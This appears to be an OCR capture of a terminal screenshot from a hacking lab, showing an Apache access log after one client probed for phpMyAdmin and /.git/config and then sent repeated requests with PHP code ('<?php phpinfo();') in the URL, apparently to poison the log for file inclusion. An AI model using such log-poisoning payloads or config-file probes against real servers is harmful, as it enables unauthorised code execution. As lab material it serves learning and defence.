 root@hack: /var/lib/php/sessions
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
192.168.243.208 - - [10/Jul/2020:15:08:11 +0800] "GET /test.php HTTP/1.1" 404 502 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0"
192.168.243.208 - - [10/Jul/2020:15:08:11 +0800] "GET /phpMyAdmin/index.php HTTP/1.1" 404 515 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gec
ko/20100101 Firefox/46.0"
192.168.243.208 - - [10/Jul/2020:15:08:11 +0800] "GET /i.php HTTP/1.1" 404 499 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Fir
efox/46.0"
192.168.243.208 - - [10/Jul/2020:15:08:11 +0800] "GET /phpmyadmin/index.php HTTP/1.1" 404 514 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gec
ko/20100101 Firefox/46.0"
192.168.243.208 - - [10/Jul/2020:15:08:11 +0800] "GET /pmd/index.php HTTP/1.1" 404 507 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/2010
0101 Firefox/46.0"
192.168.243.208 - - [10/Jul/2020:15:08:11 +0800] "GET /.git/config HTTP/1.1" 404 505 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/201001
01 Firefox/46.0"
192.168.243.208 - - [10/Jul/2020:15:18:14 +0800] "GET /<?php phpinfo();" 400 0 "-" "-"
192.168.243.208 - - [10/Jul/2020:15:18:51 +0800] "GET /<?phpphpinfo();?> HTTP/1.1" 404 462 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/
20100101 Firefox/46.0"
192.168.243.208 - - [10/Jul/2020:15:19:11 +0800] "GET /<?phpinfo(); ?>" 400 0 "-" "-"
192.168.243.208 - - [10/Jul/2020:15:19:26 +0800] "GET /<?php phpinfo();" 400 0 "-" "-"
192.168.243.208 - - [10/Jul/2020:15:21:26 +0800] "GET /<?php phpinfo();" 400 0 "-" "-"
192.168.243.208 - - [10/Jul/2020:15:22:32 +0800] "POST / HTTP/1.1" 400 0 "-" "-"
192.168.243.208 - - [10/Jul/2020:15:23:02 +0800] "POST /<?php phpinfo();" 400 0 "-" "-"
192.168.243.208 - - [10/Jul/2020:15:23:12 +0800] "POST /<?phpphpinfo(); ?>" 400 0 "-" "-"
192.168.243.208 - - [10/Jul/2020:15:23:25 +0800] "POST /<?php phpinfo();?>" 400 0 "-" "-"
192.168.243.208 - - [10/Jul/2020:15:24:14 +0800] "POST /<?php phpinfo();" 400 0 "-" "-"
192.168.243.208 - - [10/Jul/2020:15:24:39 +0800] "GET /<?php phpinfo();?>" 400 0 "-" "-"
192.168.243.208 - - [10/Jul/2020:15:25:03 +0800] "GET /<?php phpinfo();?>" 400 0 "-" "-"
192.168.243.208 - - [10/Jul/2020:15:25:03 +0800] "GET /<?php phpinfo();?>" 400 0 "-" "-"
192.168.243.208 - - [10/Jul/2020:15:25:03 +0800] "GET /<?php phpinfo();?>" 400 0 "-" "-"
192.168.243.208 - - [10/Jul/2020:15:25:03 +0800] "GET /<?php phpinfo();?>" 400 0 "-" "-"
192.168.243.208 - - [10/Jul/2020:15:25:04 +0800] "GET /<?php phpinfo();?>" 400 0 "-" "-"
192.168.243.208 - - [10/Jul/2020:15:25:04 +0800] "GET /<?php phpinfo();?>" 400 0 "-" "-"
root@hack:/var/lib/php/sessions# cat /var/log/apache2/access.log